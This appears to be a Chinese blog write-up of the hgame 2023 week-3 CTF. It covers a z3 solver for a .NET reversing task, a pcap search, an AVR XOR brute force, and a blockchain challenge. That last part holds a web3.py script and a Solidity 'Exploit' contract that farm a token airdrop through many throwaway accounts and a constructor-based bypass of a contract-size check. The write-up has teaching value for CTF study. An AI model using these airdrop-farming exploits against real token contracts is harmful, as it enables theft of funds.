hgame2023-week3
过年 打麻将 摆烂
Reverse
kunmusic
.net逆向 ILSpy
发现奇怪的data
binwalk 发现一共有13个音频
根据逆向发现 过年鸡 对应最后一个音频
动调提取data

是一个.net的dll 再反编译

z3 求解
如果直接求解 会发现num内的值不正确
后面发现应该是BitVect精度不够 32bit时一半左右是正确的
后面干脆利用flag头逆推一下 在z3求解
from z3 import *
bits = 8
num0 = 236
num1 = 72
num2 = 213
num3 = 106
num4 = 189
num5 = 86
num6 = BitVec('num[6]',bits)
num7 = BitVec('num[7]',bits)
num8 = BitVec('num[8]',bits)
num9 = BitVec('num[9]',bits)
num10 = BitVec('num[10]',bits)
num11 = BitVec('num[11]',bits)
num12 = BitVec('num[12]',bits)
s = Solver()
s.add(num0 + 52296 + num1 - 26211 + num2 - 11754 + (num3 ^ 41236) + num4 * 63747 + num5 - 52714 + num6 - 10512 + num7 * 12972 + num8 + 45505 + num9 - 21713 + num10 - 59122 + num11 - 12840 + (num12 ^ 21087) == 12702282)
s.add(num0 - 25228 + (num1 ^ 20699) + (num2 ^ 8158) + num3 - 65307 + num4 * 30701 + num5 * 47555 + num6 - 2557 + (num7 ^ 49055) + num8 - 7992 + (num9 ^ 57465) + (num10 ^ 57426) + num11 + 13299 + num12 - 50966 == 9946829)
s.add(num0 - 64801 + num1 - 60698 + num2 - 40853 + num3 - 54907 + num4 + 29882 + (num5 ^ 13574) + (num6 ^ 21310) + num7 + 47366 + num8 + 41784 + (num9 ^ 53690) + num10 * 58436 + num11 * 15590 + num12 + 58225 == 2372055)
s.add(num0 + 61538 + num1 - 17121 + num2 - 58124 + num3 + 8186 + num4 + 21253 + num5 - 38524 + num6 - 48323 + num7 - 20556 + num8 * 56056 + num9 + 18568 + num10 + 12995 + (num11 ^ 39260) + num12 + 25329 == 6732474)
s.add(num0 - 42567 + num1 - 17743 + num2 * 47827 + num3 - 10246 + (num4 ^ 16284) + num5 + 39390 + num6 * 11803 + num7 * 60332 + (num8 ^ 18491) + (num9 ^ 4795) + num10 - 25636 + num11 - 16780 + num12 - 62345 == 14020739)
s.add(num0 - 10968 + num1 - 31780 + (num2 ^ 31857) + num3 - 61983 + num4 * 31048 + num5 * 20189 + num6 + 12337 + num7 * 25945 + (num8 ^ 7064) + num9 - 25369 + num10 - 54893 + num11 * 59949 + (num12 ^ 12441) == 14434062)
s.add(num0 + 16689 + num1 - 10279 + num2 - 32918 + num3 - 57155 + num4 * 26571 + num5 * 15086 + (num6 ^ 22986) + (num7 ^ 23349) + (num8 ^ 16381) + (num9 ^ 23173) + num10 - 40224 + num11 + 31751 + num12 * 8421 == 7433598)
s.add(num0 + 28740 + num1 - 64696 + num2 + 60470 + num3 - 14752 + (num4 ^ 1287) + (num5 ^ 35272) + num6 + 49467 + num7 - 33788 + num8 + 20606 + (num9 ^ 44874) + num10 * 19764 + num11 + 48342 + num12 * 56511 == 7989404)
s.add((num0 ^ 28978) + num1 + 23120 + num2 + 22802 + num3 * 31533 + (num4 ^ 39287) + num5 - 48576 + (num6 ^ 28542) + num7 - 43265 + num8 + 22365 + num9 + 61108 + num10 * 2823 + num11 - 30343 + num12 + 14780 == 3504803)
s.add(num0 * 22466 + (num1 ^ 55999) + num2 - 53658 + (num3 ^ 47160) + (num4 ^ 12511) + num5 * 59807 + num6 + 46242 + num7 + 3052 + (num8 ^ 25279) + num9 + 30202 + num10 * 22698 + num11 + 33480 + (num12 ^ 16757) == 11003580)
s.add(num0 * 57492 + (num1 ^ 13421) + num2 - 13941 + (num3 ^ 48092) + num4 * 38310 + num5 + 9884 + num6 - 45500 + num7 - 19233 + num8 + 58274 + num9 + 36175 + (num10 ^ 18568) + num11 * 49694 + (num12 ^ 9473) == 25546210)
s.add(num0 - 23355 + num1 * 50164 + (num2 ^ 34618) + num3 + 52703 + num4 + 36245 + num5 * 46648 + (num6 ^ 4858) + (num7 ^ 41846) + num8 * 27122 + (num9 ^ 42058) + num10 * 15676 + num11 - 31863 + num12 + 62510 == 11333836)
s.add(num0 * 30523 + (num1 ^ 7990) + num2 + 39058 + num3 * 57549 + (num4 ^ 53440) + num5 * 4275 + num6 - 48863 + (num7 ^ 55436) + (num8 ^ 2624) + (num9 ^ 13652) + num10 + 62231 + num11 + 19456 + num12 - 13195 == 13863722)
if s.check() == sat:
m = s.model()
print(m)
import string
data = [132, 47, 180, 7, 216, 45, 68, 6, 39, 246, 124, 2, 243, 137, 58, 172, 53, 200, 99, 91, 83, 13, 171,
80, 108, 235, 179, 58, 176, 28, 216, 36, 11, 80, 39, 162, 97, 58, 236, 130, 123, 176, 24, 212, 56, 89, 72]
dec = "hgame{"
num = [i for i in range(13)]
for i,j in enumerate(dec):
num[i] = ord(j)^data[i]
num[9] = 199
num[8] = 120
num[7] = 53
num[12] = 133
num[11] = 93
num[6] = 62
num[10] = 15
flag=''
for i,j in enumerate(data):
flag += chr(j^num[i%len(num)])
print(flag)
Misc
Tunnel
题有问题
wiresharks 导出对象
直接搜索hgame就出了
关于 Tunnel Revange
没法跟安全协议的老师交代了 呜呜呜
ipesc最重要的东西
IoT
another UNO 非预期
先是逆向了一下
基于纯软件环境的AVR逆向分析-安全客 - 安全资讯平台 (anquanke.com)
发现有一堆异或
仿真时发现 前几个不定时出现flag头

干脆异或爆破一下

3*7个字符
BlockChain
VidarToken 非预期
就是硬转账了
import requests
from time import sleep
from eth_account import Account
from web3 import Web3
import json
web3 = Web3(Web3.HTTPProvider('http://week-3.hgame.lwsec.cn:30332/'))
recAccPk=''
recAcc = Account.privateKeyToAccount(recAccPk)
recAccAddr = recAcc.address
contractAddr = ""
with open('VidarToken_sol_VidarToken.abi', 'r') as f:
abi = json.load(f)
contract = web3.eth.contract(address=contractAddr, abi=abi)
def getNewAccount():
account = Account.create()
address = account.address
url = "http://week-3.hgame.lwsec.cn:32228/api/claim"
req = requests.post(url, {"address": address})
while "Txhash" not in req.text:
req = requests.post(url, {"address": address})
sleep(1)
return account
def airdopTransfer():
account = getNewAccount()
sleep(30)
tx = contract.functions.airdrop().buildTransaction({
'gas': 100000,
'gasPrice': web3.toWei('100', 'gwei'),
'from': account.address,
'nonce': web3.eth.getTransactionCount(account.address)
})
signed = account.signTransaction(tx)
tx_id = web3.eth.sendRawTransaction(signed.rawTransaction)
web3.eth.waitForTransactionReceipt(tx_id)
tx = contract.functions.transfer(recAccAddr,10).buildTransaction({
'gas': 100000,
'gasPrice': web3.toWei('100', 'gwei'),
'from': account.address,
'nonce': web3.eth.getTransactionCount(account.address)
})
signed = account.signTransaction(tx)
tx_id = web3.eth.sendRawTransaction(signed.rawTransaction)
web3.eth.waitForTransactionReceipt(tx_id)
def balanceOf(addr):
return contract.functions.balanceOf(addr).call()
def solve():
tx = contract.functions.solve().buildTransaction({
'gas': 100000,
'gasPrice': web3.toWei('100', 'gwei'),
'from': recAcc.address,
'nonce': web3.eth.getTransactionCount(recAcc.address)
})
signed = recAcc.signTransaction(tx)
tx_id = web3.eth.sendRawTransaction(signed.rawTransaction)
tx_receipt = web3.eth.waitForTransactionReceipt(tx_id)
print(tx_receipt)
def main():
for i in range(60):
print(i)
airdopTransfer()
if int(balanceOf(recAccAddr)) >= 600:
solve()
if __name__ == "__main__":
main()
预期解 应该是使用构造中的合约大小为0
一直有问题 等官方wp出来再看看吧
看了官方wp 跟我的差不多
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.0;
import "./VidarToken.sol";
contract Exploit {
constructor() payable {
VidarToken vidarToken = VidarToken(0x5ad4Be93227D9a5E575d8084E42f4fD15df64813);
vidarToken.airdrop();
vidarToken.transfer(0x28A8AF0355457d4a460334014E24Fb5cD8B55343,10);
}
}
contract Runner {
function exp() public{
for (uint i=0;i<60;i++){
new Exploit();
}
}
}

后面发现是metamask的账户确认交易问题
一直卡在等待交易,估计是私链的算力不够吧
重置账户交易信息就好了
2023-2-1
算是此时的感想吧,hgame的题难度越来越大了!考点也越来越好!
每年玩hgame都能学到过去的一整年中不少好的考点!
祝Vidar越来越强!
week2截至时 我的总榜排名是第十名
week3截至时 我的总榜排名是第十三名
看来拿奖 是够呛了。。。呜呜呜
截至此篇发文时
IoT 方向 ak (week4还没出
Blockchain 方向 ak (week4 已经解除一道 但不知道是否追加题目
我知道我自己几斤几两 能ak的原因是 题目并不难或者条件受限
最后感谢Vidar成员的出题与付出!





















 9548
9548











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








